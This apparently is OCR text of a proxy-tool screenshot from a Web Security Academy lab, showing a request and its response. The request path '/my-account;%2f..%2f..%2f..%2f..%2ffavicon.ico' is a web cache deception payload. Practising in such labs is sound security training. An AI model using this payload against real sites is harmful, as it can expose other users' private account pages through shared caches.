 Request
P Raw Hex
\n
1 GET /my-account;%2f..%2f..%2f..%2f..%2ffavicon.ico?cacheBusting HTTP/2
2 Host: 0a1b00ea0389511483df198400d80085.web-security-academy.net
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFjlvZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 3668
9
10 <!DOCTYPE html>